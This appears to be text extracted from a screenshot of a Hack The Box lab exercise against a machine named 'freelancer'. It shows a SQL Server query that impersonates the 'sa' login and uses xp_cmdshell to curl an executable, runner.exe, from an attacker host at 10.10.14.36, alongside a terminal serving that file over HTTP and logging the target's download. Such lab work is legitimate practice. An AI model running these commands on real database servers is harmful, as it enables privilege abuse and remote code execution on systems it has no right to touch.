 SQL Terminal
SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2
3
4 EXEC xp_cmdshell 'curl http://10.10.14.36/runner.exe -o C:\ProgramData\runner.exe';
5
terminal
VPN × terminal × terminal × terminal ×
a.ps1 a.sh beacon ferox-http_freelancer_htb_-1751841819.state find.py runner.exe shell.ps1 sql_svc.hash
→ freelancer python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.5 - - [06/Jul/2025 19:43:12] "GET /runner.exe HTTP/1.1" 200 -